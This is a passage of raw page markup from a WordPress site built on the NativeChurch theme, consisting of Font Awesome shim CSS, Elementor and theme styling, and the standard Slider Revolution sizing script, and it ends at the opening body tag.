Awesome 5 Brands";font-weight:400}.fa.fa-folder-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-o:before{content:"\f07b"}.fa.fa-folder-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-open-o:before{content:"\f07c"}.fa.fa-smile-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-smile-o:before{content:"\f118"}.fa.fa-frown-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-frown-o:before{content:"\f119"}.fa.fa-meh-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-meh-o:before{content:"\f11a"}.fa.fa-keyboard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-keyboard-o:before{content:"\f11c"}.fa.fa-flag-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-flag-o:before{content:"\f024"}.fa.fa-mail-reply-all:before{content:"\f122"}.fa.fa-star-half-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-o:before{content:"\f089"}.fa.fa-star-half-empty{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-empty:before{content:"\f089"}.fa.fa-star-half-full{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-full:before{content:"\f089"}.fa.fa-code-fork:before{content:"\f126"}.fa.fa-chain-broken:before{content:"\f127"}.fa.fa-shield:before{content:"\f3ed"}.fa.fa-calendar-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-o:before{content:"\f133"}.fa.fa-css3,.fa.fa-html5,.fa.fa-maxcdn{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ticket:before{content:"\f3ff"}.fa.fa-minus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-minus-square-o:before{content:"\f146"}.fa.fa-level-up:before{content:"\f3bf"}.fa.fa-level-down:before{content:"\f3be"}.fa.fa-pencil-square:before{content:"\f14b"}.fa.fa-external-link-square:before{content:"\f360"}.fa.fa-compass{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down:before{content:"\f150"}.fa.fa-toggle-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-down:before{content:"\f150"}.fa.fa-caret-square-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-up:before{content:"\f151"}.fa.fa-toggle-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-up:before{content:"\f151"}.fa.fa-caret-square-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-right:before{content:"\f152"}.fa.fa-toggle-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-right:before{content:"\f152"}.fa.fa-eur:before,.fa.fa-euro:before{content:"\f153"}.fa.fa-gbp:before{content:"\f154"}.fa.fa-dollar:before,.fa.fa-usd:before{content:"\f155"}.fa.fa-inr:before,.fa.fa-rupee:before{content:"\f156"}.fa.fa-cny:before,.fa.fa-jpy:before,.fa.fa-rmb:before,.fa.fa-yen:before{content:"\f157"}.fa.fa-rouble:before,.fa.fa-rub:before,.fa.fa-ruble:before{content:"\f158"}.fa.fa-krw:before,.fa.fa-won:before{content:"\f159"}.fa.fa-bitcoin,.fa.fa-btc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitcoin:before{content:"\f15a"}.fa.fa-file-text:before{content:"\f15c"}.fa.fa-sort-alpha-asc:before{content:"\f15d"}.fa.fa-sort-alpha-desc:before{content:"\f881"}.fa.fa-sort-amount-asc:before{content:"\f160"}.fa.fa-sort-amount-desc:before{content:"\f884"}.fa.fa-sort-numeric-asc:before{content:"\f162"}.fa.fa-sort-numeric-desc:before{content:"\f886"}.fa.fa-xing,.fa.fa-xing-square,.fa.fa-youtube,.fa.fa-youtube-play,.fa.fa-youtube-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-youtube-play:before{content:"\f167"}.fa.fa-adn,.fa.fa-bitbucket,.fa.fa-bitbucket-square,.fa.fa-dropbox,.fa.fa-flickr,.fa.fa-instagram,.fa.fa-stack-overflow{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitbucket-square:before{content:"\f171"}.fa.fa-tumblr,.fa.fa-tumblr-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-long-arrow-down:before{content:"\f309"}.fa.fa-long-arrow-up:before{content:"\f30c"}.fa.fa-long-arrow-left:before{content:"\f30a"}.fa.fa-long-arrow-right:before{content:"\f30b"}.fa.fa-android,.fa.fa-apple,.fa.fa-dribbble,.fa.fa-foursquare,.fa.fa-gittip,.fa.fa-gratipay,.fa.fa-linux,.fa.fa-skype,.fa.fa-trello,.fa.fa-windows{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gittip:before{content:"\f184"}.fa.fa-sun-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sun-o:before{content:"\f185"}.fa.fa-moon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-moon-o:before{content:"\f186"}.fa.fa-pagelines,.fa.fa-renren,.fa.fa-stack-exchange,.fa.fa-vk,.fa.fa-weibo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-arrow-circle-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-right:before{content:"\f35a"}.fa.fa-arrow-circle-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-left:before{content:"\f359"}.fa.fa-caret-square-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-left:before{content:"\f191"}.fa.fa-toggle-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-left:before{content:"\f191"}.fa.fa-dot-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dot-circle-o:before{content:"\f192"}.fa.fa-vimeo-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-try:before,.fa.fa-turkish-lira:before{content:"\f195"}.fa.fa-plus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-plus-square-o:before{content:"\f0fe"}.fa.fa-openid,.fa.fa-slack,.fa.fa-wordpress{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bank:before,.fa.fa-institution:before{content:"\f19c"}.fa.fa-mortar-board:before{content:"\f19d"}.fa.fa-delicious,.fa.fa-digg,.fa.fa-drupal,.fa.fa-google,.fa.fa-joomla,.fa.fa-pied-piper-alt,.fa.fa-pied-piper-pp,.fa.fa-reddit,.fa.fa-reddit-square,.fa.fa-stumbleupon,.fa.fa-stumbleupon-circle,.fa.fa-yahoo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-spoon:before{content:"\f2e5"}.fa.fa-behance,.fa.fa-behance-square,.fa.fa-steam,.fa.fa-steam-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-automobile:before{content:"\f1b9"}.fa.fa-cab:before{content:"\f1ba"}.fa.fa-envelope-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-o:before{content:"\f0e0"}.fa.fa-deviantart,.fa.fa-soundcloud{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-file-pdf-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-pdf-o:before{content:"\f1c1"}.fa.fa-file-word-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-word-o:before{content:"\f1c2"}.fa.fa-file-excel-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-excel-o:before{content:"\f1c3"}.fa.fa-file-powerpoint-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-powerpoint-o:before{content:"\f1c4"}.fa.fa-file-image-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-image-o:before{content:"\f1c5"}.fa.fa-file-photo-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-photo-o:before{content:"\f1c5"}.fa.fa-file-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-picture-o:before{content:"\f1c5"}.fa.fa-file-archive-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-archive-o:before{content:"\f1c6"}.fa.fa-file-zip-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-zip-o:before{content:"\f1c6"}.fa.fa-file-audio-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-audio-o:before{content:"\f1c7"}.fa.fa-file-sound-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-sound-o:before{content:"\f1c7"}.fa.fa-file-video-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-video-o:before{content:"\f1c8"}.fa.fa-file-movie-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-movie-o:before{content:"\f1c8"}.fa.fa-file-code-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-code-o:before{content:"\f1c9"}.fa.fa-codepen,.fa.fa-jsfiddle,.fa.fa-vine{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-life-bouy,.fa.fa-life-ring{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-bouy:before{content:"\f1cd"}.fa.fa-life-buoy{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-buoy:before{content:"\f1cd"}.fa.fa-life-saver{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-saver:before{content:"\f1cd"}.fa.fa-support{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-support:before{content:"\f1cd"}.fa.fa-circle-o-notch:before{content:"\f1ce"}.fa.fa-ra,.fa.fa-rebel{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ra:before{content:"\f1d0"}.fa.fa-resistance{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-resistance:before{content:"\f1d0"}.fa.fa-empire,.fa.fa-ge{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ge:before{content:"\f1d1"}.fa.fa-git,.fa.fa-git-square,.fa.fa-hacker-news,.fa.fa-y-combinator-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-y-combinator-square:before{content:"\f1d4"}.fa.fa-yc-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc-square:before{content:"\f1d4"}.fa.fa-qq,.fa.fa-tencent-weibo,.fa.fa-wechat,.fa.fa-weixin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wechat:before{content:"\f1d7"}.fa.fa-send:before{content:"\f1d8"}.fa.fa-paper-plane-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paper-plane-o:before{content:"\f1d8"}.fa.fa-send-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-send-o:before{content:"\f1d8"}.fa.fa-circle-thin{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-thin:before{content:"\f111"}.fa.fa-header:before{content:"\f1dc"}.fa.fa-sliders:before{content:"\f1de"}.fa.fa-futbol-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-futbol-o:before{content:"\f1e3"}.fa.fa-soccer-ball-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-soccer-ball-o:before{content:"\f1e3"}.fa.fa-slideshare,.fa.fa-twitch,.fa.fa-yelp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-newspaper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-newspaper-o:before{content:"\f1ea"}.fa.fa-cc-amex,.fa.fa-cc-discover,.fa.fa-cc-mastercard,.fa.fa-cc-paypal,.fa.fa-cc-stripe,.fa.fa-cc-visa,.fa.fa-google-wallet,.fa.fa-paypal{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bell-slash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-slash-o:before{content:"\f1f6"}.fa.fa-trash:before{content:"\f2ed"}.fa.fa-copyright{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-eyedropper:before{content:"\f1fb"}.fa.fa-area-chart:before{content:"\f1fe"}.fa.fa-pie-chart:before{content:"\f200"}.fa.fa-line-chart:before{content:"\f201"}.fa.fa-angellist,.fa.fa-ioxhost,.fa.fa-lastfm,.fa.fa-lastfm-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cc{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-cc:before{content:"\f20a"}.fa.fa-ils:before,.fa.fa-shekel:before,.fa.fa-sheqel:before{content:"\f20b"}.fa.fa-meanpath{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-meanpath:before{content:"\f2b4"}.fa.fa-buysellads,.fa.fa-connectdevelop,.fa.fa-dashcube,.fa.fa-forumbee,.fa.fa-leanpub,.fa.fa-sellsy,.fa.fa-shirtsinbulk,.fa.fa-simplybuilt,.fa.fa-skyatlas{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-diamond{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-diamond:before{content:"\f3a5"}.fa.fa-intersex:before{content:"\f224"}.fa.fa-facebook-official{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-official:before{content:"\f09a"}.fa.fa-pinterest-p,.fa.fa-whatsapp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-hotel:before{content:"\f236"}.fa.fa-medium,.fa.fa-viacoin,.fa.fa-y-combinator,.fa.fa-yc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc:before{content:"\f23b"}.fa.fa-expeditedssl,.fa.fa-opencart,.fa.fa-optin-monster{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-battery-4:before,.fa.fa-battery:before{content:"\f240"}.fa.fa-battery-3:before{content:"\f241"}.fa.fa-battery-2:before{content:"\f242"}.fa.fa-battery-1:before{content:"\f243"}.fa.fa-battery-0:before{content:"\f244"}.fa.fa-object-group,.fa.fa-object-ungroup,.fa.fa-sticky-note-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sticky-note-o:before{content:"\f249"}.fa.fa-cc-diners-club,.fa.fa-cc-jcb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-clone,.fa.fa-hourglass-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hourglass-o:before{content:"\f254"}.fa.fa-hourglass-1:before{content:"\f251"}.fa.fa-hourglass-2:before{content:"\f252"}.fa.fa-hourglass-3:before{content:"\f253"}.fa.fa-hand-rock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-rock-o:before{content:"\f255"}.fa.fa-hand-grab-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-grab-o:before{content:"\f255"}.fa.fa-hand-paper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-paper-o:before{content:"\f256"}.fa.fa-hand-stop-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-stop-o:before{content:"\f256"}.fa.fa-hand-scissors-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-scissors-o:before{content:"\f257"}.fa.fa-hand-lizard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-lizard-o:before{content:"\f258"}.fa.fa-hand-spock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-spock-o:before{content:"\f259"}.fa.fa-hand-pointer-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-pointer-o:before{content:"\f25a"}.fa.fa-hand-peace-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-peace-o:before{content:"\f25b"}.fa.fa-registered{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-chrome,.fa.fa-creative-commons,.fa.fa-firefox,.fa.fa-get-pocket,.fa.fa-gg,.fa.fa-gg-circle,.fa.fa-internet-explorer,.fa.fa-odnoklassniki,.fa.fa-odnoklassniki-square,.fa.fa-opera,.fa.fa-safari,.fa.fa-tripadvisor,.fa.fa-wikipedia-w{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-television:before{content:"\f26c"}.fa.fa-500px,.fa.fa-amazon,.fa.fa-contao{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-calendar-plus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-plus-o:before{content:"\f271"}.fa.fa-calendar-minus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-minus-o:before{content:"\f272"}.fa.fa-calendar-times-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-times-o:before{content:"\f273"}.fa.fa-calendar-check-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-check-o:before{content:"\f274"}.fa.fa-map-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-map-o:before{content:"\f279"}.fa.fa-commenting:before{content:"\f4ad"}.fa.fa-commenting-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-commenting-o:before{content:"\f4ad"}.fa.fa-houzz,.fa.fa-vimeo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-vimeo:before{content:"\f27d"}.fa.fa-black-tie,.fa.fa-edge,.fa.fa-fonticons,.fa.fa-reddit-alien{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card-alt:before{content:"\f09d"}.fa.fa-codiepie,.fa.fa-fort-awesome,.fa.fa-mixcloud,.fa.fa-modx,.fa.fa-product-hunt,.fa.fa-scribd,.fa.fa-usb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-pause-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pause-circle-o:before{content:"\f28b"}.fa.fa-stop-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-stop-circle-o:before{content:"\f28d"}.fa.fa-bluetooth,.fa.fa-bluetooth-b,.fa.fa-envira,.fa.fa-gitlab,.fa.fa-wheelchair-alt,.fa.fa-wpbeginner,.fa.fa-wpforms{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wheelchair-alt:before{content:"\f368"}.fa.fa-question-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-question-circle-o:before{content:"\f059"}.fa.fa-volume-control-phone:before{content:"\f2a0"}.fa.fa-asl-interpreting:before{content:"\f2a3"}.fa.fa-deafness:before,.fa.fa-hard-of-hearing:before{content:"\f2a4"}.fa.fa-glide,.fa.fa-glide-g{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-signing:before{content:"\f2a7"}.fa.fa-first-order,.fa.fa-google-plus-official,.fa.fa-pied-piper,.fa.fa-snapchat,.fa.fa-snapchat-ghost,.fa.fa-snapchat-square,.fa.fa-themeisle,.fa.fa-viadeo,.fa.fa-viadeo-square,.fa.fa-yoast{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-official:before{content:"\f2b3"}.fa.fa-google-plus-circle{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-circle:before{content:"\f2b3"}.fa.fa-fa,.fa.fa-font-awesome{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-fa:before{content:"\f2b4"}.fa.fa-handshake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-handshake-o:before{content:"\f2b5"}.fa.fa-envelope-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-open-o:before{content:"\f2b6"}.fa.fa-linode{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-address-book-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-book-o:before{content:"\f2b9"}.fa.fa-vcard:before{content:"\f2bb"}.fa.fa-address-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-card-o:before{content:"\f2bb"}.fa.fa-vcard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-vcard-o:before{content:"\f2bb"}.fa.fa-user-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-circle-o:before{content:"\f2bd"}.fa.fa-user-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-o:before{content:"\f007"}.fa.fa-id-badge{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license:before{content:"\f2c2"}.fa.fa-id-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-id-card-o:before{content:"\f2c2"}.fa.fa-drivers-license-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license-o:before{content:"\f2c2"}.fa.fa-free-code-camp,.fa.fa-quora,.fa.fa-telegram{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-thermometer-4:before,.fa.fa-thermometer:before{content:"\f2c7"}.fa.fa-thermometer-3:before{content:"\f2c8"}.fa.fa-thermometer-2:before{content:"\f2c9"}.fa.fa-thermometer-1:before{content:"\f2ca"}.fa.fa-thermometer-0:before{content:"\f2cb"}.fa.fa-bathtub:before,.fa.fa-s15:before{content:"\f2cd"}.fa.fa-window-maximize,.fa.fa-window-restore{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle:before{content:"\f410"}.fa.fa-window-close-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-window-close-o:before{content:"\f410"}.fa.fa-times-rectangle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle-o:before{content:"\f410"}.fa.fa-bandcamp,.fa.fa-eercast,.fa.fa-etsy,.fa.fa-grav,.fa.fa-imdb,.fa.fa-ravelry{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-eercast:before{content:"\f2da"}.fa.fa-snowflake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-snowflake-o:before{content:"\f2dc"}.fa.fa-spotify,.fa.fa-superpowers,.fa.fa-wpexplorer{font-family:"Font Awesome 5 Brands";font-weight:400}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="imic_options-dynamic-css" title="dynamic-css" class="redux-options-output">.content{padding-top:50px;padding-bottom:50px;}.site-header .topbar, .header-style5 .site-header, .header-style6 .site-header{background-color:rgba(255,255,255,0.8);}.is-sticky .main-menu-wrapper, .header-style4 .is-sticky .site-header .topbar, .header-style2 .is-sticky .main-menu-wrapper, .header-style5 .is-sticky .site-header, .header-style6 .is-sticky .site-header{background-color:rgba(255,255,255,0.8);}.navigation, .header-style2 .main-menu-wrapper{background-color:#F8F7F3;}.navigation > ul > li ul{background-color:#ffffff;}.navigation > ul > li.megamenu > ul:before, .navigation > ul > li ul:before{border-bottom-color:#ffffff;}.navigation > ul > li ul li ul:before{border-right-color:#ffffff;}.navigation > ul > li > ul li > a{border-bottom:1px solid #f8f7f3;}.site-header .menu-toggle{color:#5e5e5e;font-size:18px;}.smenu-opener{height:60px;width:75px;}.smenu-opener{font-size:16px;}.sf-menu ul li .smenu-opener{height:38px;width:75px;}.sf-menu ul li .smenu-opener{font-size:16px;}.top-navigation > li ul{background-color:#ffffff;}.top-navigation > li.megamenu > ul:before, .top-navigation > li ul:before{border-bottom-color:#ffffff;}.top-navigation > li ul li ul:before{border-right-color:#ffffff;}.top-navigation > li > ul li > a{border-bottom:1px solid #f8f7f3;}.site-footer{background-color:#F8F7F3;}.site-footer{padding-top:50px;padding-bottom:50px;}.site-footer .widgettitle{color:#333333;}.site-footer .listing-header, .site-footer .post-title, .site-footer .listing .item, .site-footer .post-meta, .site-footer .widget h4.footer-widget-title, .site-footer .widget ul > li{border-bottom:1px solid #ECEAE4;}.site-footer-bottom{background-color:#ECEAE4;}.site-footer-bottom{padding-top:20px;padding-bottom:20px;}.site-footer-bottom .social-icons a{background-color:#999999;}.site-footer-bottom .social-icons a:hover{background-color:#666666;}.site-footer-bottom .social-icons a{height:25px;width:25px;}.site-footer-bottom .social-icons a{line-height:25px;font-size:14px;}h1,h2,h3,h4,h5,h6,body,.event-item .event-detail h4,.site-footer-bottom{font-family:Roboto;word-spacing:0px;letter-spacing:0px;}h4,.title-note,.btn,.top-navigation,.navigation,.notice-bar-title strong,.timer-col #days, .timer-col #hours, .timer-col #minutes, .timer-col #seconds,.event-date,.event-date .date,.featured-sermon .date,.page-header h1,.timeline > li > .timeline-badge span,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button{font-family:"Roboto Condensed";word-spacing:0px;letter-spacing:0px;}blockquote p,.cursive,.meta-data,.fact{font-family:Volkhov;word-spacing:0px;letter-spacing:0px;}</style><style id='imi-custom-dynamic-css'>
@media (min-width:1200px){.container{width:1140px;} .navigation{width:1110px}}
		body.boxed .body{max-width:1180px}
		@media (min-width: 1200px) {body.boxed .body .site-header, body.boxed .body .main-menu-wrapper{width:1180px;}}.recurring-info-icon{display:inline-block;} .main-content-row{flex-direction:row-reverse}.event-detail h4 a[href^="https://www.google"]:before, .events-grid .grid-content h3 a[href^="https://www.google"]:before, h3.timeline-title a[href^="https://www.google"]:before{display:inline-block;}
			.content{min-height:400px;}.site-header .topbar,.header-style5 .site-header,.header-style6 .site-header,.header-style6 .site-header>.container{height:80px;}.site-header h1.logo{height:65px;}.home .hero-slider{top:-81px;margin-bottom:-81px;}.home .slider-revolution-new{top:-81px;margin-bottom:-81px;}.header-style4 .top-navigation > li ul{top:80px;}.header-style4 .topbar .top-navigation > li > a{line-height:80px;}@media only screen and (max-width: 992px) {.main-menu-wrapper{top:80px;}}@media only screen and (max-width: 992px) {.header-style3 .main-menu-wrapper{top:119px;}.header-style4 #top-nav-clone{top:80px;}}@media only screen and (max-width: 767px) {.header-style3 .main-menu-wrapper{top:159px;}}.nav-backed-header{display:block;}.share-bar{display:block;}.page-header{display:block;}.breadcrumb{visibility:visible}.page-banner-image:before{opacity:.4;}.content{}body.boxed{}
		.content{}
/*========== User Custom CSS Styles ==========*/
#header{
margin: 0 auto;
}
</style></head>
<body class="wp-singular post-template-default single single-post postid-3838 single-format-standard wp-theme-NativeChurch wp-child-theme-NativeChurch-child theme-NativeChurch woocommerce-no-js give-test-mode give-page elementor-default elementor-template-full-width elementor-kit-12 elementor-page-2626">
